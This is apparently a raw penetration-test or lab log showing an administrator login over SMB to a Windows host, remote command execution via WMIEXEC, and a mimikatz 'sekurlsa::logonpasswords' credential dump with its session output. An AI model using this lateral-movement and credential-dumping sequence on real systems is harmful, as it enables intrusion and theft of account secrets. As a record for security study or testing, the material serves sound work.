 08-26-2020 20:27:39 [*] 192.168.3.144:445 is running Windows 6.2 Build 9200
08-26-2020 20:27:39 [+] 192.168.3.144:445 Login successful .\administrator
08-26-2020 20:28:01 [+] 192.168.3.144:445 Executed command via WMIEXEC
08-26-2020 20:28:01 .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
08-26-2020 20:28:01 .## ^ ##.  "A La Vie, A L'Amour"
08-26-2020 20:28:01 ## / \ ##  /* * *
08-26-2020 20:28:01 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
08-26-2020 20:28:01 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
08-26-2020 20:28:01 '#####'                                     with 20 modules * * */
08-26-2020 20:28:01 ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
08-26-2020 20:28:01
08-26-2020 20:28:01 mimikatz(powershell) # sekurlsa::logonpasswords
08-26-2020 20:28:01
08-26-2020 20:28:01 Authentication Id : 0 ; 3887172 (00000000:003b5044)
08-26-2020 20:28:01 Session           : NetworkCleartext from 0
08-26-2020 20:28:01 User Name         : SM_d4ad415f56164ecf9
08-26-2020 20:28:01 Domain            : ROOTKIT
08-26-2020 20:28:01 Logon Server      : OWA2013
08-26-2020 20:28:01 Logon Time        : 2020/8/26 12:34:08
08-26-2020 20:28:01 SID               : S-1-5-21-3759881954-2993291187-3577547808-1129
08-26-2020 20:28:01 msv :
08-26-2020 20:28:01 [00000003] Primary
08-26-2020 20:28:01 * Username : SM_d4ad415f56164ecf9
08-26-2020 20:28:01 * Domain   : ROOTKIT
08-26-2020 20:28:01 * NTLM     :
08-26-2020 20:28:01 * SHA1     :